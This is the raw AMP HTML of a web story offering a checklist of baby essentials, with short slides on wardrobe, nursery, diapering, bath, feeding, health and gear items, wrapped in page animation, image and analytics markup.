we need</span></span></h2></div></div><div class="_6024ca2"><div class="_89d52dd mask" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69"><div data-leaf-element="true" class="_aece567"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" title="Slow-motion shot of a woman packing baby clothes in a wardrobe. " alt="Slow-motion shot of a woman packing baby clothes in a wardrobe. " layout="fill" noaudio="noaudio" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/1080p.mp4"></amp-video></div></div></div><div class="_687bead"><div class="_89d52dd mask" id="el-1a159e20-73dd-4687-a5be-057264495594"><div data-leaf-element="true" class="_237c592"><amp-img layout="fill" src="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max" alt="person holding baby feet" srcset="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max 5184w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4147&amp;h=2765&amp;fit=max 4147w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3110&amp;h=2073&amp;fit=max 3110w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2073&amp;h=1382&amp;fit=max 2073w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1036&amp;h=691&amp;fit=max 1036w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=227&amp;fit=max 340w" sizes="(min-width: 1024px) 36vh, 80vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="34800717-cf07-4188-9507-776d4f039b8f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e3e6ae59-2ce2-4298-a68a-087261a2c741","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5","keyframes":{"transform":["translate3d(139.16668%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-756e2128-0d13-4e13-95a4-402cc9cb0bb1"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_65ad02d"><div class="_89d52dd mask" id="el-c7b61b8e-e74a-4df5-99e0-0951fdd9ec23"><div data-leaf-element="true" class="_e141493"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp" alt="baby_wardrobe_essentials-in_body-shutterstock_72576373" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_053632e"><div id="anim-e3e6ae59-2ce2-4298-a68a-087261a2c741" class="_75da10d animation-wrapper"><div id="anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5" class="_15b7fb2 animation-wrapper"><div class="_89d52dd mask" id="el-a5f80da0-02c5-40dd-9364-0f365c2168f3"><div data-leaf-element="true" class="_f89b522"><amp-img layout="fill" src="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max" alt="baby wearing blue blanket" srcset="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max 3648w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2918&amp;h=4377&amp;fit=max 2918w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2188&amp;h=3282&amp;fit=max 2188w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1459&amp;h=2189&amp;fit=max 1459w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=729&amp;h=1094&amp;fit=max 729w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 13vh, 29vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_d057cc5"><div id="el-7a4c91ce-8adc-40bd-8846-9b56a3934c5e" class="_d2a658b"><p class="_916fc9f fill text-wrapper"><span><span class="_5c7b7f8">Baby Wardrobe Essentials</span>

<span class="_5c7b7f8">It doesn’t get much cuter than tiny baby clothes, but you’ll want to pick out practical baby things that’ll keep your newborn comfy and cozy.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="d61744e3-eac7-4f14-8ebb-74ffc667b202" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-34.36079535964737%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_85f16c1 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-64f2d500-f5b6-40c9-a7ad-dc3c7c9c49c9"><div data-leaf-element="true" class="_0bd52f4"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp" alt="baby_nursery_essentials-in_body-shutterstock_1796184475" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_8a0116c"><div class="_89d52dd mask" id="el-e0f8be22-180e-45b6-ae73-426cacf61c6a"><div class="_f7c1eb7 fill"></div></div></div><div class="_70d64fc"><div id="el-c58c7605-2ce3-4023-9f7b-f69857b6acd7" class="_d2d08a0"><p class="_7422701 fill text-wrapper"><span><span class="_5c7b7f8">Baby Nursery Essentials</span>

<span class="_5c7b7f8">A baby’s room calls for adorable decor for sure, but you’ll also need furniture and baby bedding that will make infant care all the easier (and safer).</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68080c3e-35ee-49aa-9e18-63e277dab649" auto-advance-after="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cd003a37-2b55-4007-88c0-7bb95d9ee176","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349","keyframes":{"transform":["translate3d(-125%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14c6800e-98ba-4d9d-829e-8717d5703754"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5f4e4c2"><div id="el-4232e1c5-431d-4e22-8bc7-b9f013f8b519" class="_f8ec22a"><p class="_6d8ddb2 fill text-wrapper"><span><span class="_5c7b7f8">Baby Diapering Essentials</span>

<span class="_5c7b7f8">Changing a diaper may seem daunting at first, but trust us, you’ll get the hang of it—and these baby must-haves will help you pick it up even faster.</span></span></p></div></div><div class="_8c24db5"><div class="_25dbe2f mask" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d"><div data-leaf-element="true" class="_634aede"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" title="Close-up shot of parents folding baby clothes. 
" alt="Close-up shot of parents folding baby clothes. 
" layout="fill" noaudio="noaudio" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/1080p.mp4"></amp-video></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_b8b7b21"><div id="anim-cd003a37-2b55-4007-88c0-7bb95d9ee176" class="_75da10d animation-wrapper"><div id="anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349" class="_7a2216d animation-wrapper"><div class="_89d52dd mask" id="el-8dfb4a66-1c4c-4967-9c52-6856c055307c"><div data-leaf-element="true" class="_0495666"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp" alt="baby_diapering_essentials-in_body-shutterstock_1710290065" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-150x83.webp 150w" sizes="(min-width: 1024px) 22vh, 50vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2a5a97de-b4c8-467b-998d-8738614e45b4" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b3dd6be7-61ba-41e5-ae72-528b23cadde9"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e757c02"><div class="_89d52dd mask" id="el-228d2958-3614-4842-ab36-60b075813ddb"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp" alt="baby_bath_essentials-in_body-shutterstock_1171899862" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_19f6593 element-overlay-area"></div></div></div><div class="_b06d486"><div id="el-4a91612c-4a90-4912-9e47-4bbd0642e7de" class="_9e9fec3"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Bath Essentials</span>
<span class="_5c7b7f8">Bathtime can be tons of fun—at least, once you get a handle on that slippery baby. It’s best to be prepared with all the right gear.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9b0da8f6-4d20-4038-90eb-cb6e1a848297" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-8abc1bd7-7349-4a27-8a63-67653eccaff4"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5c80e96"><div id="el-5caf6a6a-a8e6-4a23-8530-01d824fee4a4" class="_f67b3f6"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Feeding Essentials</span>
<span class="_5c7b7f8">Be prepared to feed your newborn around the clock—which means, whether you’re breastfeeding or bottle-feeding, you’re going to need a whole bunch of baby things for mealtime.</span></span></p></div></div><div class="_8c46da6"><div class="_89d52dd mask" id="el-338075b0-fcbd-4902-b5f8-000e38b86fa2"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp" alt="baby_feeding_essentials-in_body-shutterstock_2168586055" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_5894a3f element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5c8c6848-3cb2-4e4d-8897-36870c4c3c83" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f85c42a5-cce0-4152-9caa-b984d2d6d920","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906","keyframes":{"transform":["translate3d(-197.2973%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0d5bed48-47df-4a12-8234-83274a00e255","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-37beed0f-ecae-4f01-9490-789554cdcfbb","keyframes":{"transform":["translate3d(-334.57947%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7ddf315 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0d11c8da-20db-4fd0-a503-5b413092cbe5"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_d821f6d"><div id="el-c89a1406-36c6-4fff-a53e-1afb70e4e056" class="_1b049c6"><h3 class="_7207413 fill text-wrapper"><span><span class="_f382047">Baby Health Essentials and Baby Gear Essentials</span></span></h3></div></div><div class="_36ad3fc"><div class="_89d52dd mask" id="el-b3ecdca4-ddaf-4d99-9796-9ae032783b86"><div data-leaf-element="true" class="_b9f6de5"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp" alt="baby_health_essentials-in_body-shutterstock_1429101296" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_80b24df"><div id="anim-f85c42a5-cce0-4152-9caa-b984d2d6d920" class="_75da10d animation-wrapper"><div id="anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906" class="_e919f4a animation-wrapper"><div class="_89d52dd mask" id="el-74c63c75-03d6-4156-89d0-bf0d6ae37ba9"><div data-leaf-element="true" class="_787ca09"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp" alt="baby_gear_essentials-in_body-shutterstock_1515786833" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-150x83.webp 150w" sizes="(min-width: 1024px) 20vh, 45vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div><div class="_9328c4f"><div id="el-ab29bebd-17cd-409c-ab71-523ad8e04569" class="_70db051"><h3 class="_de75cd6 fill text-wrapper"><span><span class="_f382047">Build a budget friendly baby care essent</span><span class="_f382047">ial in your home</span></span></h3></div></div><div class="_022f873"><div id="anim-0d5bed48-47df-4a12-8234-83274a00e255" class="_75da10d animation-wrapper"><div id="anim-37beed0f-ecae-4f01-9490-789554cdcfbb" class="_a0296d4 animation-wrapper"><div id="el-7102a86e-52d0-4ca2-a85c-6670406c2ea7" class="_89d52dd"><svg viewbox="0 0 51 8" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Off-White Arrow</title><path d="M50.3536 4.35355C50.5488 4.15829 50.5488 3.84171 50.3536 3.64645L47.1716 0.464466C46.9763 0.269204 46.6597 0.269204 46.4645 0.464466C46.2692 0.659728 46.2692 0.976311 46.4645 1.17157L49.2929 4L46.4645 6.82843C46.2692 7.02369 46.2692 7.34027 46.4645 7.53553C46.6597 7.7308 46.9763 7.7308 47.1716 7.53553L50.3536 4.35355ZM0 4.5H50V3.5H0V4.5Z" fill="#F6F2ED" /></svg></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://neonpolice.com/wp-content/uploads/2023/05/Baby-care.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://neonpolice.com/baby-care/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-EH0VC38RZ2","config":{"G-EH0VC38RZ2":{"groups":"default"},"linker":{"domains":["neonpolice.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-EH0VC38RZ2"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-EH0VC38RZ2"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-EH0VC38RZ2"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/
body_size: 11790
content:
<!DOCTYPE html>
